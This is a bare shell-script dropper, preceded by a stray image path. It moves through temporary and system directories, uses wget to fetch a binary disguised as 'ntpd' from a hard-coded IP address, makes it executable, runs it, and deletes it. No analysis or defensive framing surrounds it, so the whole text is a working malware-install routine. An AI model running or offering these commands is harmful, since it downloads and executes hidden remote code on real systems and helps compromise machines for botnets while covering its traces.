 cd /tmp
cd /var/run
cd /mnt
cd /root
cd /
wget http://23.94.164.173/ntpd
chmod +x ntpd
./ntpd
rm -rf ntpd